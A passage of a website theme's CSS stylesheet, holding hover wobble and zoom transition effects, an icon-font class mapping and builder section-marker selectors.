  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-left:hover .bd-overSlide,
.bd-effect-wobble-left.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-right,
.bd-effect-wobble-right .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-right .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateY(-130deg);
  -ms-transform: rotateY(-130deg);
  transform: rotateY(-130deg);
  -webkit-transform-origin: center right;
  -moz-transform-origin: center right;
  -ms-transform-origin: center right;
  transform-origin: center right;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-right:hover .bd-overSlide,
.bd-effect-wobble-right.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-origin: center left;
  -moz-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-top,
.bd-effect-wobble-top .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-top .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(-130deg);
  -ms-transform: rotateX(-130deg);
  transform: rotateX(-130deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-top:hover .bd-overSlide,
.bd-effect-wobble-top.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
.bd-effect-wobble-bottom,
.bd-effect-wobble-bottom .bd-slidesWrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.bd-effect-wobble-bottom .bd-overSlide {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transform: rotateX(130deg);
  -ms-transform: rotateX(130deg);
  transform: rotateX(130deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease, opacity 0ms ease 300ms;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease, opacity 0ms ease 300ms;
  transition: transform 300ms ease, transform-origin 300ms ease, opacity 0ms ease 300ms;
}
.bd-effect-wobble-bottom:hover .bd-overSlide,
.bd-effect-wobble-bottom.bd-effect-active .bd-overSlide {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transition: -webkit-transform 300ms ease, -webkit-transform-origin 300ms ease;
  -moz-transition: -moz-transform 300ms ease, -moz-transform-origin 300ms ease;
  -o-transition: -o-transform 300ms ease, -o-transform-origin 300ms ease;
  transition: transform 300ms ease, transform-origin 300ms ease;
}
/* Default zoom */
.bd-effect-zoom .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
}
.bd-effect-zoom:hover .bd-overSlide,
.bd-effect-zoom.bd-effect-active .bd-overSlide {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.bd-effect-zoom-rotate .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotate(0deg) scale(0, 0);
  -ms-transform: rotate(0deg) scale(0, 0);
  transform: rotate(0deg) scale(0, 0);
}
.bd-effect-zoom-rotate:hover .bd-overSlide,
.bd-effect-zoom-rotate.bd-effect-active .bd-overSlide {
  -webkit-transform: rotate(360deg) scale(1, 1);
  -ms-transform: rotate(360deg) scale(1, 1);
  transform: rotate(360deg) scale(1, 1);
}
.bd-effect-zoom-rotateX .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotateX(0deg) scale(0, 0);
  -ms-transform: rotateX(0deg) scale(0, 0);
  transform: rotateX(0deg) scale(0, 0);
}
.bd-effect-zoom-rotateX:hover .bd-overSlide,
.bd-effect-zoom-rotateX.bd-effect-active .bd-overSlide {
  -webkit-transform: rotateX(360deg) scale(1, 1);
  -ms-transform: rotateX(360deg) scale(1, 1);
  transform: rotateX(360deg) scale(1, 1);
}
.bd-effect-zoom-rotateY .bd-overSlide {
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: rotateY(0deg) scale(0, 0);
  -ms-transform: rotateY(0deg) scale(0, 0);
  transform: rotateY(0deg) scale(0, 0);
}
.bd-effect-zoom-rotateY:hover .bd-overSlide,
.bd-effect-zoom-rotateY.bd-effect-active .bd-overSlide {
  -webkit-transform: rotateY(360deg) scale(1, 1);
  -ms-transform: rotateY(360deg) scale(1, 1);
  transform: rotateY(360deg) scale(1, 1);
}
/* Transition Effects Less */
/* Fade effect */
/* Over effect */
/* Slide effect */
/* Over and Slide effect */
/* Flip Left effect */
/* Flip Right effect */
/* Flip Top effect */
/* Flip Bottom effect */
/* Wobble Left effect */
/* Wobble Right effect */
/* Wobble top effect */
/* Wobble bottom effect */
/* Zoom and Rotate Effects */
/* Utility */
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvbW1vbjA {}
@charset "UTF-8";
@font-face {
  font-family: 'Billion Web Font';
  src: url("BillionWebFonts.woff") format('woff'), url("BillionWebFonts.ttf") format('truetype');
  font-weight: normal;
  font-style: normal;
}
.icon-booth:before {
  content: '\ff';
}
.icon-youtube:before {
  content: '\100';
}
.icon-random:before {
  content: '\101';
}
.icon-cloud-upload:before {
  content: '\102';
}
.icon-road:before {
  content: '\103';
}
.icon-arrow-small-up:before {
  content: '\104';
}
.icon-dropbox:before {
  content: '\105';
}
.icon-sort:before {
  content: '\106';
}
.icon-angle-small:before {
  content: '\107';
}
.icon-bitcoin:before {
  content: '\108';
}
.icon-delicious:before {
  content: '\109';
}
.icon-stethoscope:before {
  content: '\10a';
}
.icon-weibo:before {
  content: '\10b';
}
.icon-volume-off:before {
  content: '\10c';
}
.icon-earth:before {
  content: '\10d';
}
.icon-node-square:before {
  content: '\10e';
}
.icon-plane:before {
  content: '\10f';
}
.icon-undo:before {
  content: '\110';
}
.icon-question-circle:before {
  content: '\111';
}
.icon-tablet:before {
  content: '\112';
}
.icon-filter-alt:before {
  content: '\113';
}
.icon-happy:before {
  content: '\114';
}
.icon-dialer:before {
  content: '\115';
}
.icon-bag:before {
  content: '\116';
}
.icon-credit-card:before {
  content: '\117';
}
.icon-image-alt:before {
  content: '\118';
}
.icon-shopping-cart-simple:before {
  content: '\119';
}
.icon-arrow-basic-right:before {
  content: '\11a';
}
.icon-male:before {
  content: '\11b';
}
.icon-cut:before {
  content: '\11c';
}
.icon-unhappy:before {
  content: '\11d';
}
.icon-circle-alt:before {
  content: '\11e';
}
.icon-double-chevron-right:before {
  content: '\11f';
}
.icon-star-alt:before {
  content: '\120';
}
.icon-rhomb:before {
  content: '\121';
}
.icon-thumbs-down:before {
  content: '\122';
}
.icon-github-alt:before {
  content: '\123';
}
.icon-text-width:before {
  content: '\124';
}
.icon-bookmark-alt:before {
  content: '\125';
}
.icon-list-details:before {
  content: '\126';
}
.icon-bullhorn:before {
  content: '\127';
}
.icon-ellipsis:before {
  content: '\128';
}
.icon-map-marker:before {
  content: '\129';
}
.icon-typeface:before {
  content: '\12a';
}
.icon-help:before {
  content: '\12b';
}
.icon-triangle-circle:before {
  content: '\12c';
}
.icon-gbp:before {
  content: '\12d';
}
.icon-arrow-small-left:before {
  content: '\12e';
}
.icon-anchor:before {
  content: '\12f';
}
.icon-align-justify:before {
  content: '\130';
}
.icon-arrow-circle-alt-up:before {
  content: '\131';
}
.icon-growth:before {
  content: '\132';
}
.icon-round-small:before {
  content: '\133';
}
.icon-triangle-circle-alt:before {
  content: '\134';
}
.icon-eye-close:before {
  content: '\135';
}
.icon-code:before {
  content: '\136';
}
.icon-step-forward:before {
  content: '\137';
}
.icon-music:before {
  content: '\138';
}
.icon-lightbulb:before {
  content: '\139';
}
.icon-arrows-horizontal:before {
  content: '\13a';
}
.icon-sign-out:before {
  content: '\13b';
}
.icon-sort-asc:before {
  content: '\13c';
}
.icon-play-circle:before {
  content: '\13d';
}
.icon-bookmark:before {
  content: '\13e';
}
.icon-pencil:before {
  content: '\13f';
}
.icon-won:before {
  content: '\140';
}
.icon-zoom-out:before {
  content: '\141';
}
.icon-user-alt:before {
  content: '\142';
}
.icon-repeat:before {
  content: '\143';
}
.icon-text-height:before {
  content: '\144';
}
.icon-shopping-cart-wire:before {
  content: '\145';
}
.icon-rubl:before {
  content: '\146';
}
.icon-find-contact:before {
  content: '\147';
}
.icon-upload-circle-alt:before {
  content: '\148';
}
.icon-arrow-small-down:before {
  content: '\149';
}
.icon-file:before {
  content: '\14a';
}
.icon-building:before {
  content: '\14b';
}
.icon-certificate:before {
  content: '\14c';
}
.icon-double-chevron-up:before {
  content: '\14d';
}
.icon-hand-up:before {
  content: '\14e';
}
.icon-italic:before {
  content: '\14f';
}
.icon-volume-up:before {
  content: '\150';
}
.icon-quote-right:before {
  content: '\151';
}
.icon-sort-numeric-desc:before {
  content: '\152';
}
.icon-four-rhombs:before {
  content: '\153';
}
.icon-brain:before {
  content: '\154';
}
.icon-mark:before {
  content: '\155';
}
.icon-flickr:before {
  content: '\156';
}
.icon-envelope:before {
  content: '\157';
}
.icon-indent-right:before {
  content: '\158';
}
.icon-basket-simple:before {
  content: '\159';
}
.icon-cloud:before {
  content: '\15a';
}
.icon-check:before {
  content: '\15b';
}
.icon-youtube-square:before {
  content: '\15c';
}
.icon-envelope-alt:before {
  content: '\15d';
}
.icon-bitbucket-alt:before {
  content: '\15e';
}
.icon-round-small-alt:before {
  content: '\15f';
}
.icon-adn:before {
  content: '\160';
}
.icon-linkedin-square:before {
  content: '\161';
}
.icon-expand:before {
  content: '\162';
}
.icon-tumblr-square:before {
  content: '\163';
}
.icon-angle-double:before {
  content: '\164';
}
.icon-compress:before {
  content: '\165';
}
.icon-plus-square-alt:before {
  content: '\166';
}
.icon-camera:before {
  content: '\167';
}
.icon-four-boxes:before {
  content: '\168';
}
.icon-shopping-cart-buggy:before {
  content: '\169';
}
.icon-arrow-square-left:before {
  content: '\16a';
}
.icon-delete-circle-alt:before {
  content: '\16b';
}
.icon-suitcase:before {
  content: '\16c';
}
.icon-curve-bottom:before {
  content: '\16d';
}
.icon-caret-up:before {
  content: '\16e';
}
.icon-renren:before {
  content: '\16f';
}
.icon-linkedin:before {
  content: '\170';
}
.icon-asterisk:before {
  content: '\171';
}
.icon-arrow-pointer-left:before {
  content: '\172';
}
.icon-sort-numeric-asc:before {
  content: '\173';
}
.icon-calendar-simple:before {
  content: '\174';
}
.icon-home-alt:before {
  content: '\175';
}
.icon-step-backward:before {
  content: '\176';
}
.icon-rss:before {
  content: '\177';
}
.icon-globe:before {
  content: '\178';
}
.icon-paste:before {
  content: '\179';
}
.icon-fire:before {
  content: '\17a';
}
.icon-star-half:before {
  content: '\17b';
}
.icon-renminbi:before {
  content: '\17c';
}
.icon-dribbble:before {
  content: '\17d';
}
.icon-google-plus-square:before {
  content: '\17e';
}
.icon-plus-square:before {
  content: '\17f';
}
.icon-yen:before {
  content: '\180';
}
.icon-briefcase:before {
  content: '\181';
}
.icon-shopping-cart-trolley:before {
  content: '\182';
}
.icon-warning:before {
  content: '\183';
}
.icon-moon:before {
  content: '\184';
}
.icon-sort-alpha:before {
  content: '\185';
}
.icon-arrow-long-down:before {
  content: '\186';
}
.icon-globe-alt:before {
  content: '\187';
}
.icon-thumbs-up:before {
  content: '\188';
}
.icon-sandwich:before {
  content: '\189';
}
.icon-arrow-basic-down:before {
  content: '\18a';
}
.icon-double-chevron-down:before {
  content: '\18b';
}
.icon-legal:before {
  content: '\18c';
}
.icon-apple:before {
  content: '\18d';
}
.icon-power:before {
  content: '\18e';
}
.icon-time-alt:before {
  content: '\18f';
}
.icon-list:before {
  content: '\190';
}
.icon-h-sign:before {
  content: '\191';
}
.icon-css3:before {
  content: '\192';
}
.icon-copy:before {
  content: '\193';
}
.icon-arrow-tall-up:before {
  content: '\194';
}
.icon-hdd:before {
  content: '\195';
}
.icon-font:before {
  content: '\196';
}
.icon-heart-circle:before {
  content: '\197';
}
.icon-glass:before {
  content: '\198';
}
.icon-picasa:before {
  content: '\199';
}
.icon-arrow-long-left:before {
  content: '\19a';
}
.icon-fullscreen:before {
  content: '\19b';
}
.icon-lemon:before {
  content: '\19c';
}
.icon-arrow-long-right:before {
  content: '\19d';
}
.icon-hand-right:before {
  content: '\19e';
}
.icon-list-details-small:before {
  content: '\19f';
}
.icon-cog:before {
  content: '\1a0';
}
.icon-four-boxes-alt:before {
  content: '\1a1';
}
.icon-properties:before {
  content: '\1a2';
}
.icon-arrow-pointer-down:before {
  content: '\1a3';
}
.icon-inbox:before {
  content: '\1a4';
}
.icon-arrow-double-up:before {
  content: '\1a5';
}
.icon-plane-takeoff:before {
  content: '\1a6';
}
.icon-arrow-square-down:before {
  content: '\1a7';
}
.icon-tick-circle-alt:before {
  content: '\1a8';
}
.icon-node-circle:before {
  content: '\1a9';
}
.icon-arrow-pointer-right:before {
  content: '\1aa';
}
.icon-starlet:before {
  content: '\1ab';
}
.icon-cogs:before {
  content: '\1ac';
}
.icon-arrow-long-up:before {
  content: '\1ad';
}
.icon-bug:before {
  content: '\1ae';
}
.icon-upload:before {
  content: '\1af';
}
.icon-xing:before {
  content: '\1b0';
}
.icon-minus-square-alt:before {
  content: '\1b1';
}
.icon-arrows:before {
  content: '\1b2';
}
.icon-trash-can:before {
  content: '\1b3';
}
.icon-pushpin:before {
  content: '\1b4';
}
.icon-eye-open:before {
  content: '\1b5';
}
.icon-caret-left:before {
  content: '\1b6';
}
.icon-bitbucket:before {
  content: '\1b7';
}
.icon-lines:before {
  content: '\1b8';
}
.icon-magic:before {
  content: '\1b9';
}
.icon-arrow-double-right:before {
  content: '\1ba';
}
.icon-remove-sign:before {
  content: '\1bb';
}
.icon-exclamation-sign:before {
  content: '\1bc';
}
.icon-chevron-down:before {
  content: '\1bd';
}
.icon-sort-alpha-asc:before {
  content: '\1be';
}
.icon-comments-alt:before {
  content: '\1bf';
}
.icon-terminal:before {
  content: '\1c0';
}
.icon-box:before {
  content: '\1c1';
}
.icon-lock:before {
  content: '\1c2';
}
.icon-bolt:before {
  content: '\1c3';
}
.icon-filter:before {
  content: '\1c4';
}
.icon-folder-alt:before {
  content: '\1c5';
}
.icon-backward:before {
  content: '\1c6';
}
.icon-sort-amount-asc:before {
  content: '\1c7';
}
.icon-tag:before {
  content: '\1c8';
}
.icon-house:before {
  content: '\1c9';
}
.icon-drop:before {
  content: '\1ca';
}
.icon-arrow-thick-right:before {
  content: '\1cb';
}
.icon-ambulance:before {
  content: '\1cc';
}
.icon-chevron-right:before {
  content: '\1cd';
}
.icon-sign-in:before {
  content: '\1ce';
}
.icon-sort-amount-desc:before {
  content: '\1cf';
}
.icon-search-circle:before {
  content: '\1d0';
}
.icon-skype:before {
  content: '\1d1';
}
.icon-fast-forward:before {
  content: '\1d2';
}
.icon-maxcdn:before {
  content: '\1d3';
}
.icon-book-open:before {
  content: '\1d4';
}
.icon-vimeo:before {
  content: '\1d5';
}
.icon-beaker:before {
  content: '\1d6';
}
.icon-facebook-alt:before {
  content: '\1d7';
}
.icon-arrow-thin-down:before {
  content: '\1d8';
}
.icon-heartlet:before {
  content: '\1d9';
}
.icon-shopping-cart-solid:before {
  content: '\1da';
}
.icon-linux:before {
  content: '\1db';
}
.icon-leaf:before {
  content: '\1dc';
}
.icon-hand-down:before {
  content: '\1dd';
}
.icon-pinterest:before {
  content: '\1de';
}
.icon-barcode:before {
  content: '\1df';
}
.icon-curve-top:before {
  content: '\1e0';
}
.icon-euro:before {
  content: '\1e1';
}
.icon-arrow-basic-left:before {
  content: '\1e2';
}
.icon-group:before {
  content: '\1e3';
}
.icon-tumblr:before {
  content: '\1e4';
}
.icon-fighter:before {
  content: '\1e5';
}
.icon-hand-left:before {
  content: '\1e6';
}
.icon-stripes-thick:before {
  content: '\1e7';
}
.icon-superscript:before {
  content: '\1e8';
}
.icon-minus-square:before {
  content: '\1e9';
}
.icon-ticklet-circle:before {
  content: '\1ea';
}
.icon-xing-square:before {
  content: '\1eb';
}
.icon-arrow-double-left:before {
  content: '\1ec';
}
.icon-forward:before {
  content: '\1ed';
}
.icon-arrow-thick-down:before {
  content: '\1ee';
}
.icon-eject:before {
  content: '\1ef';
}
.icon-reply:before {
  content: '\1f0';
}
.icon-search:before {
  content: '\1f1';
}
.icon-comment-alt:before {
  content: '\1f2';
}
.icon-share:before {
  content: '\1f3';
}
.icon-arrows-vertical:before {
  content: '\1f4';
}
.icon-food:before {
  content: '\1f5';
}
.icon-flag:before {
  content: '\1f6';
}
.icon-female:before {
  content: '\1f7';
}
.icon-tasks:before {
  content: '\1f8';
}
.icon-quote-left:before {
  content: '\1f9';
}
.icon-arrow-tall-left:before {
  content: '\1fa';
}
.icon-minus-circle:before {
  content: '\1fb';
}
.icon-box-alt:before {
  content: '\1fc';
}
.icon-arrow-tall-down:before {
  content: '\1fd';
}
.icon-indent-left:before {
  content: '\1fe';
}
.icon-arrow-thick-left:before {
  content: '\1ff';
}
.icon-list-adv:before {
  content: '\200';
}
.icon-chevron-up:before {
  content: '\201';
}
.icon-medkit:before {
  content: '\202';
}
.icon-tags:before {
  content: '\203';
}
.icon-coffee:before {
  content: '\204';
}
.icon-ticklet:before {
  content: '\205';
}
.icon-box-small:before {
  content: '\206';
}
.icon-sign-blank:before {
  content: '\207';
}
.icon-basket:before {
  content: '\208';
}
.icon-search-thick:before {
  content: '\209';
}
.icon-edit-alt:before {
  content: '\20a';
}
.icon-comment:before {
  content: '\20b';
}
.icon-hospital:before {
  content: '\20c';
}
.icon-arrow-small-right:before {
  content: '\20d';
}
.icon-grid-small:before {
  content: '\20e';
}
.icon-circle-arrow-left:before {
  content: '\20f';
}
.icon-yahoo:before {
  content: '\210';
}
.icon-print:before {
  content: '\211';
}
.icon-instagram:before {
  content: '\212';
}
.icon-arrow-angle-up:before {
  content: '\213';
}
.icon-leaf-thin:before {
  content: '\214';
}
.icon-magnet:before {
  content: '\215';
}
.icon-arrow-thin-up:before {
  content: '\216';
}
.icon-retweet:before {
  content: '\217';
}
.icon-search-glare:before {
  content: '\218';
}
.icon-search-thin:before {
  content: '\219';
}
.icon-heart-empty:before {
  content: '\21a';
}
.icon-scales:before {
  content: '\21b';
}
.icon-sort-alpha-desc:before {
  content: '\21c';
}
.icon-align-right:before {
  content: '\21d';
}
.icon-stripes:before {
  content: '\21e';
}
.icon-arrow-pointer-up:before {
  content: '\21f';
}
.icon-round:before {
  content: '\220';
}
.icon-user-medical:before {
  content: '\221';
}
.icon-arrow-thin-left:before {
  content: '\222';
}
.icon-arrow-circle-alt-right:before {
  content: '\223';
}
.icon-starlet-alt:before {
  content: '\224';
}
.icon-bold:before {
  content: '\225';
}
.icon-aperture:before {
  content: '\226';
}
.icon-pointer-basic:before {
  content: '\227';
}
.icon-folder:before {
  content: '\228';
}
.icon-heart:before {
  content: '\229';
}
.icon-cloud-download:before {
  content: '\22a';
}
.icon-bar-chart:before {
  content: '\22b';
}
.icon-mobile:before {
  content: '\22c';
}
.icon-volume-down:before {
  content: '\22d';
}
.icon-exchange:before {
  content: '\22e';
}
.icon-folder-open:before {
  content: '\22f';
}
.icon-phone-square:before {
  content: '\230';
}
.icon-zoom-in:before {
  content: '\231';
}
.icon-beer:before {
  content: '\232';
}
.icon-trello-square:before {
  content: '\233';
}
.icon-delete:before {
  content: '\234';
}
.icon-image:before {
  content: '\235';
}
.icon-edit:before {
  content: '\236';
}
.icon-twitter-square:before {
  content: '\237';
}
.icon-external-link:before {
  content: '\238';
}
.icon-money:before {
  content: '\239';
}
.icon-html5:before {
  content: '\23a';
}
.icon-youtube-play:before {
  content: '\23b';
}
.icon-play:before {
  content: '\23c';
}
.icon-calendar:before {
  content: '\23d';
}
.icon-video:before {
  content: '\23e';
}
.icon-adjust:before {
  content: '\23f';
}
.icon-plus-circle:before {
  content: '\240';
}
.icon-strikethrough:before {
  content: '\241';
}
.icon-bell:before {
  content: '\242';
}
.icon-crop:before {
  content: '\243';
}
.icon-restore:before {
  content: '\244';
}
.icon-circle-arrow-up:before {
  content: '\245';
}
.icon-twitter:before {
  content: '\246';
}
.icon-sitemap:before {
  content: '\247';
}
.icon-facebook-square:before {
  content: '\248';
}
.icon-downturn:before {
  content: '\249';
}
.icon-fancy-circle-alt:before {
  content: '\24a';
}
.icon-arrow-square-right:before {
  content: '\24b';
}
.icon-save:before {
  content: '\24c';
}
.icon-share-alt:before {
  content: '\24d';
}
.icon-arrow-thick-up:before {
  content: '\24e';
}
.icon-plus:before {
  content: '\24f';
}
.icon-arrows-alt:before {
  content: '\250';
}
.icon-chevron-left:before {
  content: '\251';
}
.icon-circle-arrow-right:before {
  content: '\252';
}
.icon-arrow-double-down:before {
  content: '\253';
}
.icon-film:before {
  content: '\254';
}
.icon-pie-chart:before {
  content: '\255';
}
.icon-github:before {
  content: '\256';
}
.icon-calendar-day-alt:before {
  content: '\257';
}
.icon-sort-numeric:before {
  content: '\258';
}
.icon-align-center:before {
  content: '\259';
}
.icon-caret-down:before {
  content: '\25a';
}
.icon-round-alt:before {
  content: '\25b';
}
.icon-user-business:before {
  content: '\25c';
}
.icon-signal:before {
  content: '\25d';
}
.icon-reply-all:before {
  content: '\25e';
}
.icon-star:before {
  content: '\25f';
}
.icon-book:before {
  content: '\260';
}
.icon-triangle:before {
  content: '\261';
}
.icon-arrow-angle-right:before {
  content: '\262';
}
.icon-arrow-basic-up:before {
  content: '\263';
}
.icon-caret-right:before {
  content: '\264';
}
.icon-align-left:before {
  content: '\265';
}
.icon-comments:before {
  content: '\266';
}
.icon-vk:before {
  content: '\267';
}
.icon-qrcode:before {
  content: '\268';
}
.icon-arrow-tall-right:before {
  content: '\269';
}
.icon-shopping-cart:before {
  content: '\26a';
}
.icon-pause:before {
  content: '\26b';
}
.icon-umbrella:before {
  content: '\26c';
}
.icon-ban:before {
  content: '\26d';
}
.icon-plane-alt:before {
  content: '\26e';
}
.icon-ticklet-circle-alt:before {
  content: '\26f';
}
.icon-arrow-angle-left:before {
  content: '\270';
}
.icon-android:before {
  content: '\271';
}
.icon-arrow-square-up:before {
  content: '\272';
}
.icon-inr:before {
  content: '\273';
}
.icon-label:before {
  content: '\274';
}
.icon-spinner:before {
  content: '\275';
}
.icon-headphones:before {
  content: '\276';
}
.icon-arrow-fancy:before {
  content: '\277';
}
.icon-sort-desc:before {
  content: '\278';
}
.icon-tick-circle:before {
  content: '\279';
}
.icon-info-sign:before {
  content: '\27a';
}
.icon-screenshot:before {
  content: '\27b';
}
.icon-briefcase-simple:before {
  content: '\27c';
}
.icon-search-alt:before {
  content: '\27d';
}
.icon-time:before {
  content: '\27e';
}
.icon-grid:before {
  content: '\27f';
}
.icon-user:before {
  content: '\280';
}
.icon-facebook:before {
  content: '\281';
}
.icon-google-plus:before {
  content: '\282';
}
.icon-github-square:before {
  content: '\283';
}
.icon-check-empty:before {
  content: '\284';
}
.icon-circle:before {
  content: '\285';
}
.icon-fast-backward:before {
  content: '\286';
}
.icon-calendar-day:before {
  content: '\287';
}
.icon-phone:before {
  content: '\288';
}
.icon-pinterest-square:before {
  content: '\289';
}
.icon-cup:before {
  content: '\28a';
}
.icon-star-thin:before {
  content: '\28b';
}
.icon-wrench:before {
  content: '\28c';
}
.icon-truck:before {
  content: '\28d';
}
.icon-product-view-mode:before {
  content: '\28e';
}
.icon-circle-arrow-down:before {
  content: '\28f';
}
.icon-arrow-circle-alt-left:before {
  content: '\290';
}
.icon-stackexchange:before {
  content: '\291';
}
.icon-ticklet-thick:before {
  content: '\292';
}
.icon-arrow-thin-right:before {
  content: '\293';
}
.icon-tick:before {
  content: '\294';
}
.icon-box-small-alt:before {
  content: '\295';
}
.icon-file-alt:before {
  content: '\296';
}
.icon-minus:before {
  content: '\297';
}
.icon-upload-circle:before {
  content: '\298';
}
.icon-gift:before {
  content: '\299';
}
.icon-globe-outline:before {
  content: '\29a';
}
.icon-windows:before {
  content: '\29b';
}
.icon-arrow-line:before {
  content: '\29c';
}
.icon-flag-alt:before {
  content: '\29d';
}
.icon-home:before {
  content: '\29e';
}
.icon-arrow-circle-alt-down:before {
  content: '\29f';
}
.icon-dollar:before {
  content: '\2a0';
}
.icon-double-chevron-left:before {
  content: '\2a1';
}
.icon-arrow-angle-down:before {
  content: '\2a2';
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvbW1vbjA {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkxpbmtTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkxpbmtTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VMaW5rU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VMaW5rU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5mb01lc3NhZ2U {}
.bd-informationmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5mb01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Qm94U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Qm94U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29sdW1uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29sdW1uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29udGFpbmVyU2hvcnRDb2Rl {}
.bd-layoutcontainer > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
